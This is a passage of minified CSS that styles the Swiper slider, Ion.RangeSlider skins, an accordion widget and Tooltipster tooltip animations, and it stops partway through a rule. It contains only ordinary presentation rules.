.swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}

/*!Ion.RangeSlider, 2.3.1, © Denis Ineshin, 2010 - 2019, IonDen.com, Build date: 2019-12-19 16:51:02*/.irs{-webkit-touch-callout:none;font-family:Arial,sans-serif;font-size:12px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs,.irs-line{display:block;position:relative}.irs-line{outline:none!important;overflow:hidden}.irs-bar{display:block}.irs-bar,.irs-shadow{left:0;position:absolute;width:0}.irs-shadow{display:none}.irs-handle{box-sizing:border-box;cursor:default;display:block;position:absolute;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{cursor:default;display:block;position:absolute}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap}.irs-grid{bottom:0;display:none;height:20px;left:0;position:absolute;width:100%}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px}.irs-grid-pol.small{height:4px}.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap}.irs-disable-mask{background:transparent;cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;cursor:not-allowed;filter:alpha(opacity=0)}.irs-disabled{opacity:.4}.irs-hidden-input{background:none!important;border-color:transparent!important;border-style:solid!important;display:block!important;font-size:0!important;height:0!important;left:0!important;line-height:0!important;margin:0!important;outline:none!important;overflow:hidden;padding:0!important;position:absolute!important;top:0!important;width:0!important;z-index:-9999!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{background-color:#e1e4e9;border-radius:4px;height:12px;top:25px}.irs--flat .irs-bar{background-color:#ed5565;height:12px;top:25px}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{background-color:#e1e4e9;bottom:16px;height:1px}.irs--flat .irs-handle{background-color:transparent;height:18px;top:22px;width:16px}.irs--flat .irs-handle>i:first-child{background-color:#da4453;display:block;height:100%;left:50%;margin-left:-1px;position:absolute;top:0;width:2px}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{background-color:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;padding:1px 3px;text-shadow:none;top:0}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{background-color:#ed5565;border-radius:4px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{border:3px solid transparent;border-top-color:#ed5565;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px;height:12px;top:33px}.irs--big .irs-bar{background-color:#92bce0;background:linear-gradient(180deg,#fff 0,#428bca 30%,#b9d4ec);border:1px solid #428bca;box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5);height:12px;top:33px}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{background-color:rgba(66,139,202,.5);bottom:16px;height:1px}.irs--big .irs-handle{background-color:#cbcfd5;background:linear-gradient(180deg,#fff 0,#b4b9be 30%,#fff);border:1px solid rgba(0,0,0,.3);border-radius:30px;box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;height:30px;top:25px;width:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{background-color:#939ba7;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:rgba(0,0,0,.45)}.irs--big .irs-max,.irs--big .irs-min{background-color:#9f9f9f;border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none;top:0}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{background-color:#428bca;background:linear-gradient(180deg,#428bca 0,#3071a9);border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea 0,#d1d6e0);border:solid #a3adc1;border-radius:5px;border-width:1px 1px 0;height:5px;top:25px}.irs--modern .irs-bar{background:#20b426;background:linear-gradient(180deg,#20b426 0,#18891d);height:5px;top:25px}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{background-color:rgba(209,214,224,.5);bottom:21px;height:1px}.irs--modern .irs-handle{border:1px solid #a3adc1;border-radius:0 0 3px 3px;border-top:0 solid #a3adc1;box-shadow:1px 1px 1px rgba(0,0,0,.1);height:13px;top:37px;width:12px}.irs--modern .irs-handle>i:first-child{background:#fff;border:1px solid #a3adc1;display:block;height:6px;left:1px;position:absolute;top:-4px;transform:rotate(45deg);width:6px}.irs--modern .irs-handle>i:nth-child(2){background:#e9e6e6;background:linear-gradient(180deg,#fff 0,#e9e6e6);border-radius:0 0 3px 3px;box-sizing:border-box;display:block;height:12px;left:0;position:absolute;top:0;width:10px}.irs--modern .irs-handle>i:nth-child(3){border-left:1px solid #a3adc1;border-right:1px solid #a3adc1;box-sizing:border-box;display:block;height:5px;left:3px;position:absolute;top:3px;width:4px}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{background:#c3c7cd;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{background-color:#d1d6e0;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none;top:0}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{background-color:#20b426;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{border:3px solid transparent;border-top-color:#20b426;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{font-size:12px;height:50px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{background-color:#000;border-radius:2px;height:2px;top:30px}.irs--sharp .irs-bar{background-color:#ee22fa;height:2px;top:30px}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{background-color:rgba(0,0,0,.5);bottom:21px;height:1px}.irs--sharp .irs-handle{background-color:#a804b2;height:10px;top:25px;width:10px}.irs--sharp .irs-handle>i:first-child{border:5px solid transparent;border-top-color:#a804b2;display:block;height:0;left:0;position:absolute;top:100%;width:0}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;opacity:.4;padding:3px 4px;top:0}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;padding:3px 4px;text-shadow:none}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{border:3px solid transparent;border-top-color:#a804b2;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{background-color:#dee4ec;border-radius:4px;height:4px;top:36px}.irs--round .irs-bar{background-color:#006cfa;height:4px;top:36px}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{background-color:rgba(222,228,236,.5);bottom:21px;height:4px}.irs--round .irs-handle{background-color:#fff;border:4px solid #006cfa;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3);height:24px;top:26px;width:24px}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{background-color:rgba(0,0,0,.1);border-radius:4px;color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{background-color:#006cfa;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{border:3px solid transparent;border-top-color:#006cfa;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{background-color:#dedede;height:4px;top:31px}.irs--square .irs-bar{background-color:#000;height:4px;top:31px}.irs--square .irs-shadow{background-color:#dedede;bottom:21px;height:2px}.irs--square .irs-handle{background-color:#fff;border:3px solid #000;height:16px;top:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:16px}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{background-color:rgba(0,0,0,.1);color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{background-color:#000;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.accordion{list-style:none;margin:0;padding:0;position:relative}.accordion>*{margin:0;overflow:hidden;padding:0;position:absolute}.accordion .accordion,.accordion.edge-visible,.accordion>*{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.accordion,.accordion>*{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:90em;-moz-perspective:90em;perspective:90em;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateY(0);-o-transform:translateZ(0);transform:translateZ(0);will-change:height,transform}.snap.accordion .accordion,.snap.accordion>*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}.accordion>*>:first-child{cursor:pointer;margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion>*>:last-child{overflow:hidden;-webkit-transition:height .3s ease,visibility .3s step-start;-moz-transition:height .3s ease,visibility .3s step-start;-o-transition:height .3s ease,visibility .3s step-start;transition:height .3s ease,visibility .3s step-start}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{-webkit-transition-timing-function:ease,step-end;-moz-transition-timing-function:ease,step-end;-o-transition-timing-function:ease,step-end;transition-timing-function:ease,step-end;visibility:hidden}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotate(4deg);-moz-transform:rotate(4deg);-o-transform:rotate(4deg);-ms-transform:rotate(4deg);transform:rotate(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{opacity:0;top:0!important;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{left:0!important;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all}@keyframes tooltipster-fading{0%{opacity:0}to{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}to{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}to{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip 